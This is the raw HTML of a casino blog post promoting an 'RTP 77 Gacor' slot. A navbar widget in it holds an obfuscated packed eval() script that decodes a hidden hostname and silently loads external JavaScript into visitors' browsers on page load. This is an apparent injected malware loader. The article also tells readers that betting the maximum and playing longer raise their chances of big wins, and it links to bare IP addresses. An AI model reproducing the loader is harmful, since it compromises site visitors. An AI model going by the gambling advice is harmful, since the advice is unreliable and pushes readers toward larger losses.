<script src="https://mediamancasino.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="preload" href="https://mediamancasino.com/wp-content/themes/newsmax/assets/external/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin="anonymous"><link rel="preload" href="https://mediamancasino.com/wp-content/themes/newsmax/assets/external/fonts/simple-line.woff2?v=2.4.0" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://mediamancasino.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mediamancasino.com/wp-json/wp/v2/posts/1722" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mediamancasino.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mediamancasino.com/?p=1722' />
<meta property="og:title" content="A perfect guide to win big on RTP 77 Gacor live slot"/><meta property="og:type" content="article"/><meta property="og:url" content="https://mediamancasino.com/a-perfect-guide-to-win-big-on-rtp-77-gacor-live-slot/"/><meta property="og:site_name" content="Mediaman Casino – Latest Casino News &amp; Reviews"/><meta property="og:description" content="If you are a big enthusiast of online slots and wish to know how to maximize your chances of winning big, of course, the RTP 77 Gacor live slot is"/><meta property="og:image" content="https://mediamancasino.com/wp-content/uploads/2023/04/RTP-77-Gacor-live-slotdc.jpeg"/><link rel="icon" href="https://mediamancasino.com/wp-content/uploads/2020/06/cropped-Mediamancasino-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mediamancasino.com/wp-content/uploads/2020/06/cropped-Mediamancasino-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mediamancasino.com/wp-content/uploads/2020/06/cropped-Mediamancasino-180x180.png" />
<meta name="msapplication-TileImage" content="https://mediamancasino.com/wp-content/uploads/2020/06/cropped-Mediamancasino-270x270.png" />
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1722 single-format-standard wp-custom-logo wp-theme-newsmax ruby-body is-holder is-navbar-sticky is-site-fullwidth is-smart-sticky is-site-smooth-display is-fw-topbar is-sidebar-style-2 is-breadcrumb is-tooltips is-back-top is-block-header-style-4 is-cat-style-3 is-btn-style-1 is-entry-image-popup" data-slider_autoplay="1" data-slider_play_speed="5550" >

<div class="off-canvas-wrap off-canvas-holder is-dark-style is-light-text">
	<a href="#" id="ruby-off-canvas-close-btn"><i class="ruby-close-btn"></i></a>
	<div class="off-canvas-inner">

						<div class="off-canvas-logo-wrap is-logo-image">
		<div class="logo-inner">
			<a href="https://mediamancasino.com/" class="logo" title="Mediaman Casino – Latest Casino News &amp; Reviews">
				<img height="83" width="375" src="https://mediamancasino.com/wp-content/uploads/2020/06/Mediamancasino.png" alt="Mediaman Casino – Latest Casino News &amp; Reviews" loading="lazy">
			</a>
		</div>
	</div>
		
					<div class="off-canvas-search">
				<form method="get" class="searchform" action="https://mediamancasino.com/">
	<div class="ruby-search">
		<span class="search-input"><input type="text" placeholder="Search and hit enter&hellip;" value="" name="s" title="search for:"/></span>
		<span class="search-submit"><input type="submit" value="" /><i class="icon-simple icon-magnifier"></i></span>
	</div>
</form>			</div><!--#search form -->
		
												<div class="off-canvas-social tooltips">
					<a class="icon-facebook" title="facebook" href="#" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a><a class="icon-twitter" title="twitter" href="#" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a><a class="icon-pinterest" title="pinterest" href="#" target="_blank"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a class="icon-instagram" title="instagram" href="#" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>				</div>
					
					<div id="ruby-off-canvas-nav" class="off-canvas-nav-wrap">
				<div class="menu-main-container"><ul id="offcanvas-menu" class="off-canvas-nav-inner"><li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1044"><a href="https://mediamancasino.com/">Home</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1067 is-category-9"><a href="https://mediamancasino.com/category/betting/">Betting</a></li>
<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068 is-category-4"><a href="https://mediamancasino.com/category/bingo/">Bingo</a></li>
<li id="menu-item-1069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1069 is-category-6"><a href="https://mediamancasino.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-1070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1070 is-category-7"><a href="https://mediamancasino.com/category/card-game/">Card Game</a></li>
<li id="menu-item-1071" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1071 is-category-5"><a href="https://mediamancasino.com/category/gambling/">Gambling</a></li>
<li id="menu-item-1072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1072 is-category-2"><a href="https://mediamancasino.com/category/online-casino/">Online Casino</a></li>
<li id="menu-item-1073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073 is-category-3"><a href="https://mediamancasino.com/category/poker/">Poker</a></li>
</ul></div>			</div>
		
					<div class="off-canvas-widget-section-wrap">
				<div id="archives-3" class="widget widget_archive"><div class="widget-title block-title"><h3>Archives</h3></div>
			<ul>
					<li><a href='https://mediamancasino.com/2025/11/'>November 2025</a></li>
	<li><a href='https://mediamancasino.com/2025/10/'>October 2025</a></li>
	<li><a href='https://mediamancasino.com/2025/09/'>September 2025</a></li>
	<li><a href='https://mediamancasino.com/2025/06/'>June 2025</a></li>
	<li><a href='https://mediamancasino.com/2025/01/'>January 2025</a></li>
	<li><a href='https://mediamancasino.com/2024/12/'>December 2024</a></li>
	<li><a href='https://mediamancasino.com/2024/09/'>September 2024</a></li>
	<li><a href='https://mediamancasino.com/2024/05/'>May 2024</a></li>
	<li><a href='https://mediamancasino.com/2024/04/'>April 2024</a></li>
	<li><a href='https://mediamancasino.com/2024/03/'>March 2024</a></li>
	<li><a href='https://mediamancasino.com/2024/02/'>February 2024</a></li>
	<li><a href='https://mediamancasino.com/2024/01/'>January 2024</a></li>
	<li><a href='https://mediamancasino.com/2023/10/'>October 2023</a></li>
	<li><a href='https://mediamancasino.com/2023/09/'>September 2023</a></li>
	<li><a href='https://mediamancasino.com/2023/08/'>August 2023</a></li>
	<li><a href='https://mediamancasino.com/2023/07/'>July 2023</a></li>
	<li><a href='https://mediamancasino.com/2023/06/'>June 2023</a></li>
	<li><a href='https://mediamancasino.com/2023/04/'>April 2023</a></li>
	<li><a href='https://mediamancasino.com/2023/03/'>March 2023</a></li>
	<li><a href='https://mediamancasino.com/2023/01/'>January 2023</a></li>
	<li><a href='https://mediamancasino.com/2022/12/'>December 2022</a></li>
	<li><a href='https://mediamancasino.com/2022/11/'>November 2022</a></li>
	<li><a href='https://mediamancasino.com/2022/09/'>September 2022</a></li>
	<li><a href='https://mediamancasino.com/2022/08/'>August 2022</a></li>
	<li><a href='https://mediamancasino.com/2022/07/'>July 2022</a></li>
	<li><a href='https://mediamancasino.com/2022/06/'>June 2022</a></li>
	<li><a href='https://mediamancasino.com/2022/05/'>May 2022</a></li>
	<li><a href='https://mediamancasino.com/2022/03/'>March 2022</a></li>
	<li><a href='https://mediamancasino.com/2022/02/'>February 2022</a></li>
	<li><a href='https://mediamancasino.com/2022/01/'>January 2022</a></li>
	<li><a href='https://mediamancasino.com/2021/12/'>December 2021</a></li>
	<li><a href='https://mediamancasino.com/2021/11/'>November 2021</a></li>
	<li><a href='https://mediamancasino.com/2021/10/'>October 2021</a></li>
	<li><a href='https://mediamancasino.com/2021/09/'>September 2021</a></li>
	<li><a href='https://mediamancasino.com/2021/08/'>August 2021</a></li>
	<li><a href='https://mediamancasino.com/2021/07/'>July 2021</a></li>
	<li><a href='https://mediamancasino.com/2021/06/'>June 2021</a></li>
	<li><a href='https://mediamancasino.com/2021/05/'>May 2021</a></li>
	<li><a href='https://mediamancasino.com/2021/04/'>April 2021</a></li>
	<li><a href='https://mediamancasino.com/2021/03/'>March 2021</a></li>
	<li><a href='https://mediamancasino.com/2021/02/'>February 2021</a></li>
	<li><a href='https://mediamancasino.com/2021/01/'>January 2021</a></li>
	<li><a href='https://mediamancasino.com/2020/12/'>December 2020</a></li>
	<li><a href='https://mediamancasino.com/2020/11/'>November 2020</a></li>
	<li><a href='https://mediamancasino.com/2020/10/'>October 2020</a></li>
	<li><a href='https://mediamancasino.com/2020/09/'>September 2020</a></li>
	<li><a href='https://mediamancasino.com/2020/08/'>August 2020</a></li>
	<li><a href='https://mediamancasino.com/2020/04/'>April 2020</a></li>
	<li><a href='https://mediamancasino.com/2020/03/'>March 2020</a></li>
	<li><a href='https://mediamancasino.com/2020/02/'>February 2020</a></li>
	<li><a href='https://mediamancasino.com/2020/01/'>January 2020</a></li>
	<li><a href='https://mediamancasino.com/2019/12/'>December 2019</a></li>
	<li><a href='https://mediamancasino.com/2019/11/'>November 2019</a></li>
	<li><a href='https://mediamancasino.com/2019/10/'>October 2019</a></li>
	<li><a href='https://mediamancasino.com/2019/09/'>September 2019</a></li>
	<li><a href='https://mediamancasino.com/2019/08/'>August 2019</a></li>
	<li><a href='https://mediamancasino.com/2019/07/'>July 2019</a></li>
	<li><a href='https://mediamancasino.com/2019/06/'>June 2019</a></li>
	<li><a href='https://mediamancasino.com/2019/03/'>March 2019</a></li>
	<li><a href='https://mediamancasino.com/2019/01/'>January 2019</a></li>
			</ul>

			</div><div id="categories-4" class="widget widget_categories"><div class="widget-title block-title"><h3>Categories</h3></div>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://mediamancasino.com/category/betting/">Betting</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://mediamancasino.com/category/bingo/">Bingo</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://mediamancasino.com/category/blackjack/">Blackjack</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://mediamancasino.com/category/card-game/">Card Game</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://mediamancasino.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://mediamancasino.com/category/gambling/">Gambling</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://mediamancasino.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://mediamancasino.com/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://mediamancasino.com/category/poker/">Poker</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://mediamancasino.com/category/slots/">Slots</a>
</li>
			</ul>

			</div>			</div>
			</div>
</div><div id="ruby-site" class="site-outer">
	<div class="header-wrap header-style-3">
	<div class="header-inner">
				<div class="topbar-wrap topbar-style-2">
	<div class="ruby-container">
		<div class="topbar-inner container-inner clearfix">
			<div class="topbar-left">
				
<div class="topbar-date">
	<span >Tuesday, January 20, 2026</span>
</div>								<div class="topbar-elements">
											<div class="topbar-social tooltips">
		<a class="icon-facebook" title="facebook" href="#" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a><a class="icon-twitter" title="twitter" href="#" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a><a class="icon-pinterest" title="pinterest" href="#" target="_blank"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a class="icon-instagram" title="instagram" href="#" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>	</div>
									</div>
			</div>
			<div class="topbar-right">
					<nav id="ruby-topbar-navigation" class="topbar-menu-wrap">
		<div class="menu-footer-container"><ul id="topbar-menu" class="topbar-menu-inner"><li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a href="https://mediamancasino.com/send-us-email/">Send Us Email</a></li>
</ul></div>	</nav>
							</div>
		</div>
	</div>
</div>

		<div class="navbar-outer clearfix">
			<div class="navbar-wrap">
				<div class="ruby-container">
					<div class="navbar-inner container-inner clearfix">
						<div class="navbar-mobile">
							<div class="off-canvas-btn-wrap">
	<div class="off-canvas-btn">
		<a href="#" class="ruby-toggle" title="off-canvas button">
			<span class="icon-toggle"></span>
		</a>
	</div>
</div>
							
	<div class="logo-mobile-wrap is-logo-image">
		<a href="https://mediamancasino.com/" class="logo-mobile" title="Mediaman Casino – Latest Casino News &amp; Reviews">
			<img height="83" width="375" src="https://mediamancasino.com/wp-content/uploads/2020/06/Mediamancasino.png" alt="Mediaman Casino – Latest Casino News &amp; Reviews" loading="lazy">
		</a>
	</div>
						</div><!--#mobile -->
						<div class="navbar-left">
							<div class="logo-wrap is-logo-image"  itemscope  itemtype="https://schema.org/Organization" >
	<div class="logo-inner">
						<a href="https://mediamancasino.com/" class="logo" title="Mediaman Casino – Latest Casino News &amp; Reviews">
				<img height="83" width="375" src="https://mediamancasino.com/wp-content/uploads/2020/06/Mediamancasino.png" srcset="https://mediamancasino.com/wp-content/uploads/2020/06/Mediamancasino.png 1x, https://mediamancasino.com/wp-content/uploads/2020/06/Mediamancasino.png 2x" alt="Mediaman Casino – Latest Casino News &amp; Reviews" loading="lazy">
			</a>
				</div>

	</div>
						</div>
						<div class="navbar-right">
														<nav id="ruby-main-menu" class="main-menu-wrap"  itemscope  itemtype="https://schema.org/SiteNavigationElement" >
	<div class="menu-main-container"><ul id="main-menu" class="main-menu-inner"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1044"><a href="https://mediamancasino.com/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1067 is-category-9"><a href="https://mediamancasino.com/category/betting/">Betting</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068 is-category-4"><a href="https://mediamancasino.com/category/bingo/">Bingo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1069 is-category-6"><a href="https://mediamancasino.com/category/blackjack/">Blackjack</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1070 is-category-7"><a href="https://mediamancasino.com/category/card-game/">Card Game</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1071 is-category-5"><a href="https://mediamancasino.com/category/gambling/">Gambling</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1072 is-category-2"><a href="https://mediamancasino.com/category/online-casino/">Online Casino</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073 is-category-3"><a href="https://mediamancasino.com/category/poker/">Poker</a></li></ul></div></nav>							<div class="navbar-elements">
																<div class="navbar-search">
	<a href="#" id="ruby-navbar-search-icon" data-mfp-src="#ruby-header-search-popup" data-effect="mpf-ruby-effect header-search-popup-outer" title="search" class="navbar-search-icon">
		<i class="icon-simple icon-magnifier"></i>
	</a>
</div>
									<div class="navbar-widget">
		<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script></div></div>	</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div id="ruby-header-search-popup" class="header-search-popup mfp-hide mfp-animation">
	<div class="header-search-popup-inner is-light-text">
		<form class="search-form" method="get" action="https://mediamancasino.com/">
			<fieldset>
				<input id="ruby-search-input" type="text" class="field" name="s" value="" placeholder="Type to search&hellip;" autocomplete="off">
				<button type="submit" value="" class="btn"><i class="icon-simple icon-magnifier" aria-hidden="true"></i></button>
			</fieldset>
			<div class="header-search-result"></div>
		</form>
	</div>
</div>	</div>	<div class="site-wrap">
		<div class="site-mask"></div>
		<div class="site-inner"><div class="single-post-outer clearfix"><article id="1722" class="single-post-wrap single-post-1 is-single-left post-1722 post type-post status-publish format-standard has-post-thumbnail hentry category-gambling"  itemscope  itemtype="https://schema.org/Article" ><div class="ruby-page-wrap ruby-section row is-sidebar-right ruby-container single-wrap">		<div id="site-breadcrumb" class="breadcrumb-outer">
						<div class="breadcrumb-wrap">
				<div class="breadcrumb-inner ruby-container">
									</div>
			</div>
					</div>
		<div class="ruby-content-wrap single-inner col-sm-8 col-xs-12 content-with-sidebar" ><div class="single-post-header"><div class="post-cat-info single-post-cat-info"><a class="cat-info-el cat-info-id-5" href="https://mediamancasino.com/category/gambling/" title="Gambling">Gambling</a></div><h1 class="single-title post-title entry-title is-size-1" itemprop="headline">A perfect guide to win big on RTP 77 Gacor live slot</h1><div class="single-post-meta-info clearfix is-hide-fulldate"><div class="single-post-meta-info-inner"><div class="post-meta-info is-show-icon"><span class="meta-info-el meta-info-cat"><i class="icon-simple icon-folder"></i><a class="info-cat-el" href="https://mediamancasino.com/category/gambling/" title="Gambling">Gambling</a></span><span class="meta-info-el meta-info-author"><i class="icon-simple icon-note"></i><span class="author-meta-name"><a href="https://mediamancasino.com/author/admin/">Akon Maik</a></span></span><span class="meta-info-el meta-info-view"><i class="icon-simple icon-fire"></i><a href="https://mediamancasino.com/a-perfect-guide-to-win-big-on-rtp-77-gacor-live-slot/" title="A perfect guide to win big on RTP 77 Gacor live slot">1.01K views</a></span><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>April 13, 2023</span></span></div></div></div><div class="single-post-thumb-outer"><div class="post-thumb"><img width="650" height="325" src="https://mediamancasino.com/wp-content/uploads/2023/04/RTP-77-Gacor-live-slotdc.jpeg" class="attachment-newsmax_ruby_crop_750x460 size-newsmax_ruby_crop_750x460 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://mediamancasino.com/wp-content/uploads/2023/04/RTP-77-Gacor-live-slotdc.jpeg 650w, https://mediamancasino.com/wp-content/uploads/2023/04/RTP-77-Gacor-live-slotdc-300x150.jpeg 300w" sizes="(max-width: 650px) 100vw, 650px" /></div></div><div class="single-post-action clearfix"><div class="single-post-counter"><div class="single-post-share-total"><span class="share-total-icon"><i class="icon-simple icon-share"></i></span><span class="share-total-number">0</span></div></div></div></div><div class="single-post-body"><div class="entry single-entry"><div class="entry-content" itemprop="articleBody"><p style="text-align: justify;">If you are a big enthusiast of online slots and wish to know how to maximize your chances of winning big, of course, the RTP 77 Gacor live slot is a right choice for you. Of course, the <a href="https://13.53.213.42/"><strong>rtp 77 Gacor</strong></a> live slot is specially made for the online slot fans who would like to win as much as possible. By simply understanding the RTP and implementing its tips and strategies, you can take advantage of your chances of beating an immense win. You should also remember to live out the responsible gambling and have entertaining!</p>
<p style="text-align: justify;"><strong>Understanding the concept of RTP</strong></p>
<p style="text-align: justify;">RTP, or Return to Player, is a most essential factor to consider while playing the online slots. It is a percentage that specifies how much money is returned to players over the period. For instance, if the RTP is 96%, the players can be expecting to win back £96 for each £100 they bet. The residual £4 goes to the casino as revenue.</p>
<p style="text-align: justify;">When it comes to the RTP 77 Gacor live slot, the percentage is a remarkable 77%. This means that, the players can be expecting to win back £77 for every £100 they bet on an average. While this might appear lesser than some other online slots, so it is significant to keep in mind that RTP is intended over the extensive term. In other words, you might also win more or fewer than £77 on a particular spin, but the RTP will level out over the period.</p>
<p style="text-align: justify;"><strong>Tips and strategies for winning big</strong></p>
<p style="text-align: justify;">Once, you can understand the concept of RTP; let&#8217;s jump into some useful tips and strategies for winning gigantic on the RTP 77 Gacor live slot.</p>
<p style="text-align: justify;">Practice responsible gambling: It is crucial to remember that the gambling must be a type of fun, but not a way to make money. First, you should set a budget for yourself and fix onto it. Also, you never run after losses or gamble with money that you cannot pay for to lose.</p>
<p style="text-align: justify;">Play for lengthier time: The lengthy time you play the more chances you have to hit a massive win. Simply, set to one side an enthusiastic session for playing the <a href="https://13.54.21.179/"><strong>77 superslot rtp</strong></a> and fix to it.</p>
<p style="text-align: justify;">Bet max: When you are playing online slots, it is always finest to bet the maximum amount allowed. This increases your chances of prompting the bonus features of a game, which can go ahead to the massive wins.</p>
<p style="text-align: justify;">Take benefits of bonuses: Most of the online casinos are providing excellent promotions and bonuses for playing slots. Take benefits of these offers to increase your chances of winning gigantic.</p>
<div class="single-post-tag-outer post-title is-size-4"></div></div></div><div class="article-meta is-hidden"><meta itemprop="mainEntityOfPage" content="https://mediamancasino.com/a-perfect-guide-to-win-big-on-rtp-77-gacor-live-slot/"><span class="vcard author" itemprop="author" content="Akon Maik"><span class="fn">Akon Maik</span></span><time class="date published entry-date" datetime="2023-04-13T12:01:33+00:00" content="2023-04-13T12:01:33+00:00" itemprop="datePublished">April 13, 2023</time><meta class="updated" itemprop="dateModified" content="2023-04-20T12:33:07+00:00"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mediamancasino.com/wp-content/uploads/2023/04/RTP-77-Gacor-live-slotdc.jpeg"><meta itemprop="width" content="650"><meta itemprop="height" content="325"></span><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Mediaman Casino – Latest Casino News &amp; Reviews"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mediamancasino.com/wp-content/uploads/2020/06/Mediamancasino.png"></span></span></div></div><div class="single-post-box-outer"><nav class="single-post-box single-post-box-nav clearfix row"><div class="col-sm-6 col-xs-12 nav-el nav-left"><div class="nav-arrow"><i class="fa fa-angle-left"></i><span class="nav-sub-title">previous article</span></div><h3 class="post-title is-size-4"><a href="https://mediamancasino.com/how-to-safely-enjoy-online-sports-betting-gambling/" rel="bookmark" title="How To Safely Enjoy Online Sports Betting &#038; Gambling">How To Safely Enjoy Online Sports Betting &#038; Gambling</a></h3></div><div class="col-sm-6 col-xs-12 nav-el nav-right"><div class="nav-arrow"><span class="nav-sub-title">next article</span><i class="fa fa-angle-right"></i></div><h3 class="post-title is-size-4"><a href="https://mediamancasino.com/role-of-luck-vs-skill-in-winning-at-slots-and-other-casino-games/" rel="bookmark" title="Role of luck vs skill in winning at slots and other casino games">Role of luck vs skill in winning at slots and other casino games</a></h3></div></nav><div class="single-post-box-author clearfix"><div class="box-author-thumb"><a href="https://mediamancasino.com/author/admin/"><img alt='Akon Maik' src='https://secure.gravatar.com/avatar/80792a2e4e7edcbbc0a1906169d0fa18e747e0e4f817334f88af06deab0f6918?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/80792a2e4e7edcbbc0a1906169d0fa18e747e0e4f817334f88af06deab0f6918?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></a></div><div class="box-author-content"><div class="box-author-title"><span class="box-author-title-caption">the author</span><a href="https://mediamancasino.com/author/admin/">Akon Maik</a></div><div class="box-author-desc"></div><div class="box-author-footer"><div class="box-author-social tooltips"><a class="icon-website" title="website" href="https://mediamancasino.com" target="_blank"><i class="fa fa-link" aria-hidden="true"></i></a></div><div class="box-author-viewmore"><i class="fa fa-long-arrow-right"></i><span>All posts by</span><a href="https://mediamancasino.com/author/admin/">Akon Maik</a></div></div></div></div><div class="single-post-box single-post-box-comment is-show-btn"><div class="box-comment-btn-wrap"><a href="#" class="box-comment-btn">Leave a reply </a></div><div class="box-comment-content"><div id="comments" class="comments-area">
	
	
</div></div></div><div class="single-post-box-related clearfix box-related-1"><div class="box-related-header block-header-wrap"><div class="block-header-inner"><div class="block-title"><h3>You Might Also Like</h3></div></div></div><div class="box-related-content row"><div class="post-outer col-sm-6 col-xs-12"><article class="post-wrap post-grid post-grid-2"><div class="post-header"><div class="post-thumb-outer ruby-animated-image ruby-fade"><div class="post-thumb is-image"><a href="https://mediamancasino.com/10-benefits-of-playing-on-cricbet99-you-didnt-know-about/" title="10 Benefits of Playing on Cricbet99 You Didn’t Know About" rel="bookmark"><span class="thumbnail-resize"><img width="364" height="225" src="https://mediamancasino.com/wp-content/uploads/2025/09/Playing-on-Cricbet99-364x225.jpg" class="attachment-newsmax_ruby_crop_364x225 size-newsmax_ruby_crop_364x225 wp-post-image" alt="" decoding="async" /></span></a></div><div class="post-mask-overlay"></div><div class="post-cat-info is-absolute is-light-text"><a class="cat-info-el cat-info-id-5" href="https://mediamancasino.com/category/gambling/" title="Gambling">Gambling</a></div><div class="post-meta-info-share is-absolute"><a class="share-bar-el icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmediamancasino.com%2F10-benefits-of-playing-on-cricbet99-you-didnt-know-about%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-bar-el icon-twitter" href="https://twitter.com/intent/tweet?text=10+Benefits+of+Playing+on+Cricbet99+You+Didn%E2%80%99t+Know+About&amp;url=https%3A%2F%2Fmediamancasino.com%2F10-benefits-of-playing-on-cricbet99-you-didnt-know-about%2F&amp;via=Mediaman+Casino+%E2%80%93+Latest+Casino+News+%26amp%3B+Reviews"><i class="fa fa-twitter color-twitter"></i><span style="display: none"><script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></span></a><a class="share-bar-el icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmediamancasino.com%2F10-benefits-of-playing-on-cricbet99-you-didnt-know-about%2F&amp;media=https://mediamancasino.com/wp-content/uploads/2025/09/Playing-on-Cricbet99.jpg&description=10+Benefits+of+Playing+on+Cricbet99+You+Didn%E2%80%99t+Know+About" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a><a class="share-bar-el icon-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fmediamancasino.com%2F10-benefits-of-playing-on-cricbet99-you-didnt-know-about%2F&title=10+Benefits+of+Playing+on+Cricbet99+You+Didn%E2%80%99t+Know+About" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-reddit"></i></a><a class="share-bar-el icon-email" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a><a class="share-bar-el native-share-trigger icon-native" href="#" data-link="https://mediamancasino.com/10-benefits-of-playing-on-cricbet99-you-didnt-know-about/" data-ptitle="10 Benefits of Playing on Cricbet99 You Didn’t Know About"><i class="fa fa-ellipsis-h"></i></a></div></div><!--#thumb outer--></div><div class="post-body"><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://mediamancasino.com/10-benefits-of-playing-on-cricbet99-you-didnt-know-about/" rel="bookmark" title="10 Benefits of Playing on Cricbet99 You Didn’t Know About">10 Benefits of Playing on Cricbet99 You Didn’t Know About</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author"><i class="icon-simple icon-note"></i><span class="author-meta-name"><a href="https://mediamancasino.com/author/admin/">Akon Maik</a></span></span></div><div class="post-meta-info-right"></div></div></div><!--#post body--></article></div><div class="post-outer col-sm-6 col-xs-12"><article class="post-wrap post-grid post-grid-2"><div class="post-header"><div class="post-thumb-outer ruby-animated-image ruby-fade"><div class="post-thumb is-image"><a href="https://mediamancasino.com/top-games-you-must-try-right-now-on-sakti77/" title="Top Games You Must Try Right Now on Sakti77" rel="bookmark"><span class="thumbnail-resize"><img width="364" height="225" src="https://mediamancasino.com/wp-content/uploads/2025/06/Games-364x225.jpg" class="attachment-newsmax_ruby_crop_364x225 size-newsmax_ruby_crop_364x225 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div><div class="post-mask-overlay"></div><div class="post-cat-info is-absolute is-light-text"><a class="cat-info-el cat-info-id-5" href="https://mediamancasino.com/category/gambling/" title="Gambling">Gambling</a></div><div class="post-meta-info-share is-absolute"><a class="share-bar-el icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmediamancasino.com%2Ftop-games-you-must-try-right-now-on-sakti77%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-bar-el icon-twitter" href="https://twitter.com/intent/tweet?text=Top+Games+You+Must+Try+Right+Now+on+Sakti77&amp;url=https%3A%2F%2Fmediamancasino.com%2Ftop-games-you-must-try-right-now-on-sakti77%2F&amp;via=Mediaman+Casino+%E2%80%93+Latest+Casino+News+%26amp%3B+Reviews"><i class="fa fa-twitter color-twitter"></i></a><a class="share-bar-el icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmediamancasino.com%2Ftop-games-you-must-try-right-now-on-sakti77%2F&amp;media=https://mediamancasino.com/wp-content/uploads/2025/06/Games.jpg&description=Top+Games+You+Must+Try+Right+Now+on+Sakti77" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a><a class="share-bar-el icon-reddit" 